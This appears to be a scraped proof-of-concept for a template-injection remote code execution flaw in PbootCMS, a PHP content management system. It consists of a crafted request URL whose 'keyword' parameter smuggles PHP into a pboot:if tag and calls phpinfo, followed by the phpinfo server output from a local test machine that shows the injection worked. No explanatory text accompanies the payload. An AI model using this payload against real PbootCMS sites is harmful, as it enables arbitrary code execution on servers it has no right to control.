 127.0.0.1/index.php/index/index?keyword={pboot:if(1)$a=$_GET[b];$a();//)})}}{/pboot:if}&b=phpinfo
PBOOTCMS
开源免费PHP建站系统
首页 公司简介 新闻中心 产品中心 服务案例 招贤纳士 在线留言 联系我们
HTTP_COOKIE lg=cn
HTTP_UPGRADE_INSECURE_REQUESTS 1
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
SERVER_SIGNATURE <address>Apache/2.4.29 (Ubuntu) Server at 127.0.0.1 Port 80</address>
SERVER_SOFTWARE Apache/2.4.29 (Ubuntu)
SERVER_NAME 127.0.0.1
SERVER_ADDR 192.168.48.2
SERVER_PORT 80
REMOTE_ADDR 192.168.48.1
DOCUMENT_ROOT /var/www/html
REQUEST_SCHEME http
CONTEXT_PREFIX no value
CONTEXT_DOCUMENT_ROOT /var/www/html
SERVER_ADMIN webmaster@localhost
SCRIPT_FILENAME /var/www/html/index.php
REMOTE_PORT 46446
GATEWAY_INTERFACE CGI/1.1
SERVER_PROTOCOL HTTP/1.1
REQUEST_METHOD GET
QUERY_STRING keyword={pboot:if(1)$a=$_GET[b];$a();//)})}}{/pboot:if}&b=phpinfo
REQUEST_URI /index.php/index/index?keyword={pboot:if(1)$a=$_GET[b];$a();//)})}}{/pboot:if}&b=phpinfo
SCRIPT_NAME /index.php
PATH_INFO /index/index
PATH_TRANSLATED /var/www/html/index/index
HTTP Headers Information